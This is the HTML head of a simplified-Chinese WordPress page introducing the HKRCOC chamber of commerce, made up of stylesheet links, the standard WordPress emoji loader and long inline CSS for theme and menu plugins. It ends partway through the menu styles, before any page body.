

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hkrcoc.com/chamber-of-commerce-introduction/?lang=zh-hans
body_size: 15358
content:
<!DOCTYPE html>
<html lang="zh-hans">
<head>
<meta charset="UTF-8"/>
<title>商会简介 | HKRCOC</title>

<link rel="stylesheet" href="http://www.hkrcoc.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.4" type="text/css" media="all"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<link rel="pingback" href="http://www.hkrcoc.com/xmlrpc.php"/>
<meta name='robots' content='max-image-preview:large'/>

<!--  Mobile viewport scale -->
<meta content="initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" name="viewport"/>
<link rel="alternate" type="application/rss+xml" title="HKRCOC &raquo; Feed" href="https://www.hkrcoc.com/feed/?lang=zh-hans"/>
<link rel="alternate" type="application/rss+xml" title="HKRCOC &raquo; Comments Feed" href="https://www.hkrcoc.com/comments/feed/?lang=zh-hans"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.hkrcoc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.hkrcoc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.hkrcoc.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css' href='http://www.hkrcoc.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.8.5' type='text/css' media='all'/>
<link rel='stylesheet' id='go-portfolio-styles-css' href='http://www.hkrcoc.com/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css?ver=1.8.5' type='text/css' media='all'/>
<style id='go-portfolio-styles-inline-css' type='text/css'>@media only screen and (min-width:768px) and (max-width:959px){.gw-gopf-posts{letter-spacing:10px}.gw-gopf{margin:0 auto}.gw-gopf-1col .gw-gopf-col-wrap{float:left!important;margin-left:0!important;width:100%}.gw-gopf-2cols .gw-gopf-col-wrap,.gw-gopf-3cols .gw-gopf-col-wrap,.gw-gopf-4cols .gw-gopf-col-wrap,.gw-gopf-5cols .gw-gopf-col-wrap,.gw-gopf-6cols .gw-gopf-col-wrap,.gw-gopf-7cols .gw-gopf-col-wrap,.gw-gopf-8cols .gw-gopf-col-wrap,.gw-gopf-9cols .gw-gopf-col-wrap,.gw-gopf-10cols .gw-gopf-col-wrap{width:50%!important}}@media only screen and (min-width:480px) and (max-width:767px){.gw-gopf-posts{letter-spacing:20px}.gw-gopf{margin:0 auto}.gw-gopf-1col .gw-gopf-col-wrap,.gw-gopf-2cols .gw-gopf-col-wrap,.gw-gopf-3cols .gw-gopf-col-wrap,.gw-gopf-4cols .gw-gopf-col-wrap,.gw-gopf-5cols .gw-gopf-col-wrap,.gw-gopf-6cols .gw-gopf-col-wrap,.gw-gopf-7cols .gw-gopf-col-wrap,.gw-gopf-8cols .gw-gopf-col-wrap,.gw-gopf-9cols .gw-gopf-col-wrap,.gw-gopf-10cols .gw-gopf-col-wrap{float:left!important;margin-left:0!important;width:100%}.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap{float:right!important}.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap{float:left!important}}@media only screen and (max-width:479px){.gw-gopf-posts{letter-spacing:30px}.gw-gopf{max-width:400px;margin:0 auto}.gw-gopf-1col .gw-gopf-col-wrap,.gw-gopf-2cols .gw-gopf-col-wrap,.gw-gopf-3cols .gw-gopf-col-wrap,.gw-gopf-4cols .gw-gopf-col-wrap,.gw-gopf-5cols .gw-gopf-col-wrap,.gw-gopf-6cols .gw-gopf-col-wrap,.gw-gopf-7cols .gw-gopf-col-wrap,.gw-gopf-8cols .gw-gopf-col-wrap,.gw-gopf-9cols .gw-gopf-col-wrap,.gw-gopf-10cols .gw-gopf-col-wrap{margin-left:0!important;float:left!important;width:100%}.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap{float:right!important}.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap{float:left!important}}</style>
<link rel='stylesheet' id='wpml-cms-nav-css-css' href='http://www.hkrcoc.com/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.7' type='text/css' media='all'/>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='http://www.hkrcoc.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.7' type='text/css' media='screen'/>
<link rel='stylesheet' id='cms-navigation-style-css' href='http://www.hkrcoc.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.7' type='text/css' media='screen'/>
<link rel='stylesheet' id='ms-main-css' href='http://www.hkrcoc.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.5.0' type='text/css' media='all'/>
<link rel='stylesheet' id='ms-custom-css' href='http://www.hkrcoc.com/wp-content/uploads/masterslider/custom.css?ver=34.7' type='text/css' media='all'/>
<link rel='stylesheet' id='theme-stylesheet-css' href='http://www.hkrcoc.com/wp-content/themes/canvas/style.css?ver=5.8.0' type='text/css' media='all'/>
<link rel='stylesheet' id='noo-font-awesome-css' href='http://www.hkrcoc.com/wp-content/plugins/noo-menu/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all'/>
<link rel='stylesheet' id='noo-menu-css' href='http://www.hkrcoc.com/wp-content/plugins/noo-menu/assets/css/style.min.css?ver=1.3.2' type='text/css' media='all'/>
<link rel='stylesheet' id='noo-top-menu-font52-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Cgreek-ext%2Ccyrillic%2Cgreek%2Cvietnamese&#038;ver=6.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='noo-menu-default-css' href='http://www.hkrcoc.com/wp-content/plugins/noo-menu/assets/css/default.min.css?ver=1.3.2' type='text/css' media='all'/>
<style id='noo-menu-default-inline-css' type='text/css'>
@media (min-width: 768px) {.noonav.noo_menu_52 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_52 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_52.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_52 .noo-megamenu.horizontal {height:30px;}}.noonav.noo_menu_52.noo-nav-mb1{}.noonav.noo_menu_52 {background-color:rgba(123,229,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_52 .noo-menu-logo,.noonav.noo_menu_52 .noo-menu-collapse-bar{height:30px;line-height:30px;}.noonav.noo_menu_52 .noo-menu-search,.noonav.noo_menu_52  .noo-menu-cart{height:30px;line-height:30px;color: #000000;}.noonav.noo_menu_52 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_52 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_52  .noo-menu-search i{color:#333333;}.noonav.noo_menu_52 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_52 .noo-nav > li > a{height:30px;line-height:30px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;padding-right:20px;padding-left:20px;margin-top:0px;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_52 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_52  .noo-toggle-icon,.noonav.noo_menu_52  .navbar-brand{color: #000000;}.noonav.noo_menu_52 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_52 .noo-nav > li:hover > a,.noonav.noo_menu_52 .noo-nav > li.open > a,.noonav.noo_menu_52 .noo-nav > .current-menu-item > a,.noonav.noo_menu_52  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_52  .noo-nav > .current_page_item > a,.noonav.noo_menu_52  .noo-nav > .current_page_ancestor > a{color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_52 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_52 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_52 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_52  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_52  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_52  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_52 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_52  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_52  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_52 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_52 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_52 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_52  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_52  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_52  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_52  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_52  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_52  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_52  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_52  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_52  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_52 .noo-megamenu .dropdown-menu,.noonav.noo_menu_52 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:;padding: 5px 5px 5px 5px;}.noonav.noo_menu_52 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #333333;padding: 5px 20px 5px 20px;}.noonav.noo_menu_52 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_52 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){color: ;background-color:;}.noonav.noo_menu_52 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_52 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#333333 rgba(0, 0, 0, 0)} .noonav.noo_menu_52  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_52  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

